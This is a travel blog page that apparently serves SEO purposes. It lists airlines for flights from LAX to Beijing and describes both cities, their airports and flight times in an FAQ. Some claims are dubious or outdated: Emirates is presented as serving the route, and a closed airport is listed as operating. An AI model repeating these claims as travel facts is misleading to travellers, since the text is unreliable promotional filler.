									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/travel/">Travel</a><a href="https://celebzero.com/category/emirates/">Emirates</a></span></div><h1 class="entry-title penci-entry-title penci-title-">The Best Airlines For Flying From LAX To Beijing  </h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p12786">2847</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="12786" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing  %20-%20https://celebzero.com/lax-to-beijing/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F04%2FUntitled-design-2023-04-03T184522.199.webp&#038;description=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;title=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;name=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;title=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;text=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Los Angeles is the second-largest city in the United States and the largest in California. It&#8217;s home to Hollywood, the entertainment capital of the world, and a diverse population of nearly 4 million people. The city is known for its iconic landmarks such as the Hollywood Sign, the Santa Monica Pier, and the Griffith Observatory.</span></p>
<p><span style="font-weight: 400;"> It&#8217;s also famous for its beaches, including Venice Beach and Malibu, as well as its cultural institutions, including the Getty Center and the Los Angeles County Museum of Art. With a thriving arts and culinary scene, year-round warm weather, and a laid-back vibe, Los Angeles is a popular destination for tourists and a vibrant place to live. Moreover, you can also check Emirates for more Lax to Beijing flights.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<hr />
<h2><span style="font-weight: 400;">All About Beijing </span></h2>
<p><span style="font-weight: 400;">Beijing is the capital city of China and one of the most populous cities in the world with over 21 million residents. It&#8217;s a city steeped in </span><span style="font-weight: 400;">history, culture, and tradition</span><span style="font-weight: 400;"> with iconic landmarks like the Great Wall of China, the Forbidden City, and the Temple of Heaven. Beijing is also a modern metropolis with towering skyscrapers, high-speed transportation, and a bustling business district. Its food scene is world-renowned for its variety and flavors, with specialties like Peking duck and spicy Sichuan cuisine. Beijing has also hosted several international events like the 2008 Summer Olympics, which </span><span style="font-weight: 400;">brought the world&#8217;s attention</span><span style="font-weight: 400;"> to this dynamic city.</span></p>
<h2><span style="font-weight: 400;">List of Airlines operating from Lax to Beijing </span></h2>
<p><span style="font-weight: 400;">There are several airlines that operate flights from Los Angeles to Beijing. These airlines offer a range of services and amenities, including different cabin classes, meal options, and entertainment choices. However, you can also check Beijing to lax, flight from lax to beijing. Here is a list of airlines operating from Los Angeles to Beijing:</span></p>
<h3><span style="font-weight: 400;">1. Emirates Airlines</span></h3>
<figure id="attachment_12789" aria-describedby="caption-attachment-12789" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-12789" src="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804.webp" alt="Emirates Airlines" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804.webp 900w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183348.804-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-12789" class="wp-caption-text">Emirates Airlines | Emirates Airlines</figcaption></figure>
<p><span style="font-weight: 400;">Emirates Airlines is </span><span style="font-weight: 400;">a popular airline</span><span style="font-weight: 400;"> based in Dubai, United Arab Emirates. Established in 1985, the airline has grown rapidly to become one of the world&#8217;s largest and most luxurious airlines. Emirates operates a modern fleet of over 260 aircraft, serving more than 150 destinations across six continents. The airline is known for its exceptional in-flight service, featuring gourmet dining, personal entertainment systems, and spacious seating options. Emirates is also a major sponsor of sports and cultural events, including the Emirates Airline Festival of Literature and the Dubai World Cup.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. China Southern Airlines </span></h3>
<p><span style="font-weight: 400;">China Southern Airlines </span><span style="font-weight: 400;">operates direct flights</span><span style="font-weight: 400;"> from Los Angeles to Beijing. The airline offers different cabin classes, including first, business, and economy, and passengers can enjoy in-flight entertainment, including movies, TV shows, and music, as well as meals and snacks.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Hainan Airlines </span></h3>
<p><span style="font-weight: 400;">Hainan Airlines operates direct flights from Los Angeles to Beijing. The airline offers different cabin classes, including first, business, and economy, and passengers can </span><span style="font-weight: 400;">enjoy in-flight entertainment</span><span style="font-weight: 400;">, including movies, TV shows, and music, as well as meals and snacks.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. United Airlines</span></h3>
<figure id="attachment_12790" aria-describedby="caption-attachment-12790" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-12790" src="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239.webp" alt="United Airlines" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239.webp 900w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T183758.239-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-12790" class="wp-caption-text">United Airlines | celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The main office of United Airlines is located in Chicago, Illinois. United, which was founded in 1926, has a broad domestic and international network that flies passengers to more than 350 locations in more than 50 nations. In addition to </span><span style="font-weight: 400;">having codeshare arrangements</span><span style="font-weight: 400;"> with several other airlines, United is a founding member of the Star Alliance.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. American Airlines</span></h3>
<p><span style="font-weight: 400;">American Airlines, based in Fort Worth, Texas, is a significant American airline. American Airlines, founded in 1930, maintains a vast network of domestic and international flights to over 350 locations in over 50 countries. American Airlines is </span><span style="font-weight: 400;">a founding member</span><span style="font-weight: 400;"> of the Oneworld alliance and has codeshare arrangements with a number of other airlines.</span></p>
<hr />
<h3><span style="font-weight: 400;">6. Delta Airlines</span></h3>
<figure id="attachment_12793" aria-describedby="caption-attachment-12793" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-12793" src="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176.webp" alt="Delta Airlines" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176.webp 900w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184052.176-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-12793" class="wp-caption-text">Delta Airlines | celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Delta Airlines is a major American airline headquartered in Atlanta, Georgia. Founded in 1925, Delta operates a large domestic and international network, serving more than 325 destinations in over 50 countries. Delta is a founding member of the SkyTeam alliance and has codeshare agreements with many other airlines. Delta is also known for its </span><span style="font-weight: 400;">extensive fleet of aircraft</span><span style="font-weight: 400;">.</span></p>
<hr />
<h2><span style="font-weight: 400;">Airports in Los Angeles  </span></h2>
<p><span style="font-weight: 400;">Los Angeles has several airports, but the primary airport is Los Angeles International Airport (LAX). It&#8217;s the fifth busiest airport in the world and serves as a hub for several major airlines. LAX offers both domestic and international flights and is known for its iconic Theme Building and frequent appearances in movies and TV shows. Other airports in Los Angeles include Burbank Bob Hope Airport, John Wayne Airport, Long Beach Airport, and Ontario International Airport.</span></p>
<p><span style="font-weight: 400;"> These airports mainly serve </span><span style="font-weight: 400;">domestic flights and regional airlines</span><span style="font-weight: 400;">. Burbank Bob Hope Airport, for example, is popular for its convenience and proximity to Hollywood and downtown Los Angeles. John Wayne Airport serves Orange County, while Long Beach Airport is located near the city of Long Beach, and Ontario International Airport serves the Inland Empire region of Southern California.</span></p>
<hr />
<h2><span style="font-weight: 400;">Airports in Beijing </span></h2>
<p><span style="font-weight: 400;">Beijing has two major airports, Beijing Capital International Airport and Beijing Daxing International Airport. Beijing Capital International Airport is the primary airport and one of the </span><span style="font-weight: 400;">busiest airports in the world</span><span style="font-weight: 400;">, serving as a hub for several major airlines. It offers both domestic and international flights and is located 26 kilometers northeast of downtown Beijing.</span></p>
<p><span style="font-weight: 400;">Beijing Daxing International Airport is the newest airport in Beijing and is located 46 kilometers south of downtown Beijing. It serves as a hub for several domestic airlines and offers both domestic and international flights. The airport is known for </span><span style="font-weight: 400;">its futuristic design</span><span style="font-weight: 400;">, with a star-shaped terminal and state-of-the-art facilities.</span></p>
<p><span style="font-weight: 400;">Other smaller airports in Beijing include Nanyuan Airport, which mainly serves domestic flights, and Liangxiang Airport, which serves general <a href="https://en.wikipedia.org/w/index.php?search=lax+to+beijing++++&amp;title=Special%3ASearch&amp;ns0=1" target="_blank" rel="noopener">aviation</a> and business jets.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion </span></h2>
<p><span style="font-weight: 400;">In conclusion, the LAX to Beijing flights offer a convenient and efficient way for travelers to reach the Chinese capital. With multiple airlines operating on this route, passengers have a wide range of options to choose from, including non-stop flights or those with layovers. However, the ongoing COVID-19 pandemic may affect flight schedules and requirements, so it&#8217;s essential to stay up-to-date with the latest travel guidelines and restrictions. </span></p>
<p><span style="font-weight: 400;">Despite these challenges, the LAX to Beijing route remains an important link for business, tourism, and cultural exchange between the United States and China. Moreover, you can also check Emirates and <a href="https://celebzero.com/" target="_blank" rel="noopener">Celebzero</a> for more lax to Beijing flights.</span></p>
<hr />
<h2><span style="font-weight: 400;">FAQ’s </span></h2>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How long is a direct flight from LAX to Beijing, China?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The duration of a direct flight from Los Angeles International Airport (LAX) to China varies depending on the specific destination in China. For example, a non-stop flight from LAX to Beijing typically takes around 12-13 hours, while a direct flight to Shanghai can take around 13-14 hours. Other factors that can impact flight duration include wind patterns, airline, and aircraft type."
    }
  },{
    "@type": "Question",
    "name": "How far is the flight from LA to Beijing?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The distance between Los Angeles International Airport (LAX) and Beijing Capital International Airport (PEK) is approximately 6,500 miles (10,460 kilometers). A direct flight from LAX to Beijing typically takes around 12-13 hours, depending on factors such as wind patterns, airline, and aircraft type. However, flight times may vary due to factors such as layovers, flight delays, or changes in routing."
    }
  },{
    "@type": "Question",
    "name": "Is there a direct flight from us to Beijing?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, there are several airlines that offer direct flights from various cities in the United States to Beijing, including Los Angeles, San Francisco, Seattle, and New York. Some of the airlines that operate direct flights to Beijing include Air China, United Airlines, American Airlines, Delta Air Lines, and Hainan Airlines. The flight duration for a direct flight from the US to Beijing typically ranges from 12-15 hours."
    }
  }]
}
</script><div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How long is a direct flight from LAX to Beijing, China?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The duration of a direct flight from Los Angeles International Airport (LAX) to China varies depending on the specific destination in China. For example, a non-stop flight from LAX to Beijing typically takes around 12-13 hours, while a direct flight to Shanghai can take around 13-14 hours. Other factors that can impact flight duration include wind patterns, airline, and aircraft type.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How far is the flight from LA to Beijing?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The distance between Los Angeles International Airport (LAX) and Beijing Capital International Airport (PEK) is approximately 6,500 miles (10,460 kilometers). A direct flight from LAX to Beijing typically takes around 12-13 hours, depending on factors such as wind patterns, airline, and aircraft type. However, flight times may vary due to factors such as layovers, flight delays, or changes in routing.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is there a direct flight from us to Beijing?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, there are several airlines that offer direct flights from various cities in the United States to Beijing, including Los Angeles, San Francisco, Seattle, and New York. Some of the airlines that operate direct flights to Beijing include Air China, United Airlines, American Airlines, Delta Air Lines, and Hainan Airlines. The flight duration for a direct flight from the US to Beijing typically ranges from 12-15 hours. </div></div></div>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/lax-to-beijing/" rel="tag">lax to beijing</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="12786" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing  %20-%20https://celebzero.com/lax-to-beijing/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F04%2FUntitled-design-2023-04-03T184522.199.webp&#038;description=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;title=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;name=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;title=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;text=The%20Best%20Airlines%20For%20Flying%20From%20LAX%20To%20Beijing%C2%A0%C2%A0"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/flights-to-berlin/">Exploring Berlin: Book Your Flights to Berlin Today!</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/denim-jeans-for-women/">Top 10 Denim Jeans For Women | Fabric, Colors, Length, Sizes &#038; Price.</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-15224 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-edreams penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/04/untitled-design-2023-04-29t124007287-480x320.webp" href="https://celebzero.com/cheap-flights-and-hotel-to-amsterdam/"></a><h4 class="entry-title"><a href="https://celebzero.com/cheap-flights-and-hotel-to-amsterdam/">A Guide To Budget Traveling: Cheap Flights And Hotel To Amsterdam</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-29T12:33:01+05:30">January 29, 2023</time><time class="updated" datetime="2024-07-10T17:19:45+05:30">July 10, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-17878 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-easyjet penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/05/Cheap-flights-to-Germany_11zon-480x320.jpg" href="https://celebzero.com/cheap-flights-to-germany/"></a><h4 class="entry-title"><a href="https://celebzero.com/cheap-flights-to-germany/">Cheap Flights To Germany For Your Next Adventure!</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-05-12T12:13:57+05:30">May 12, 2023</time><time class="updated" datetime="2024-07-10T10:46:43+05:30">July 10, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-18288 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-easyjet tag-cheap-holidays-to-morocco penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-16T141045.955_11zon-480x320.jpg" href="https://celebzero.com/cheap-holidays-to-morocco/"></a><h4 class="entry-title"><a href="https://celebzero.com/cheap-holidays-to-morocco/">The Best Cheap Holidays to Morocco</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-05-16T14:17:14+05:30">May 16, 2023</time><time class="updated" datetime="2024-03-27T15:48:36+05:30">March 27, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__95007299" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__95007299" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__95007299block_content" class="penci-block_content">
